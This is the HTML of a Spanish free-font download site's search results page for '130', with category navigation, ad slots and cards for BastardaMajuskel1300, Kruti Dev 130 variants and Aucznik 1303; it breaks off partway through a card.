<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,940,136</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Fuentes">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Fuentes">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Fuentes">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Fuentes">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Fuentes">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Fuentes">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Fuentes">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Fuentes">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Fuentes">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Fuentes">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Fuentes">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Fuentes">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Fuentes">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Fuentes">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Fuentes">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Fuentes">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Fuentes">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Fuentes">Hamtores</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / 130 Fuentes Búsqueda</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb s24"> / 130 Fuentes Búsqueda</span>
	<span class="webfontsbreadcrumb">/ (341)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="130">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/130">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/130">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/130">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/130">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/BastardaMajuskel1300.font" title="BastardaMajuskel1300" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BastardaMajuskel1300
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A Gothic-style font with sharp, angular lines and ornate detailing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/BastardaMajuskel1300.font" title="BastardaMajuskel1300" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/BastardaMajuskel1300.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/BastardaMajuskel1300.webp" width="730" height="200" alt="BastardaMajuskel1300  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/BastardaMajuskel1300_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/BastardaMajuskel1300.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/BastardaMajuskel1300.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BastardaMajuskel1300 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">195 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/BastardaMajuskel1300.font" title="BastardaMajuskel1300 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Kruti-Dev-130-Condensed.font" title="Kruti Dev 130 Condensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kruti Dev 130 Condensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Condensed.font" title="Kruti Dev 130 Condensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Condensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Condensed.webp" width="730" height="200" alt="Kruti Dev 130 Condensed  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Condensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Condensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kruti Dev 130 Condensed Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2216 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kruti-Dev-130-Condensed.font" title="Kruti Dev 130 Condensed Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Kruti-Dev-130-Thin.font" title="Kruti Dev 130  Thin" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kruti Dev 130  Thin
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Thin.font" title="Kruti Dev 130  Thin" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Thin.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Thin.webp" width="730" height="200" alt="Kruti Dev 130  Thin  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Thin_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Thin.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Thin.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kruti Dev 130  Thin Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">299 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kruti-Dev-130-Thin.font" title="Kruti Dev 130  Thin Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Kruti-Dev-130.font" title="Kruti Dev 130" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kruti Dev 130
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Kruti-Dev-130.font" title="Kruti Dev 130" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130.webp" width="730" height="200" alt="Kruti Dev 130  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Kruti-Dev-130.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kruti Dev 130 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1826 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kruti-Dev-130.font" title="Kruti Dev 130 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Kruti-Dev-130-Wide.font" title="Kruti Dev 130 Wide" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kruti Dev 130 Wide
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Wide.font" title="Kruti Dev 130 Wide" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Wide.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Wide.webp" width="730" height="200" alt="Kruti Dev 130 Wide  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Wide_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/Kruti-Dev-130-Wide.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Kruti-Dev-130-Wide.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kruti Dev 130 Wide Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">439 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kruti-Dev-130-Wide.font" title="Kruti Dev 130 Wide Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Aucznik-1303.font" title="Aucznik 1303" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aucznik 1303
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Aucznik-1303.font" title="Aucznik 1303" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303.webp" width="730" height="200" alt="Aucznik 1303  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/U/Aucznik-1303.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Aucznik-1303.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Aucznik 1303 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">362 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Aucznik-1303.font" title="Aucznik 1303 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Aucznik-1303-Plus.font" title="Aucznik 1303 Plus" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Aucznik 1303 Plus
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Aucznik-1303-Plus.font" title="Aucznik 1303 Plus" 
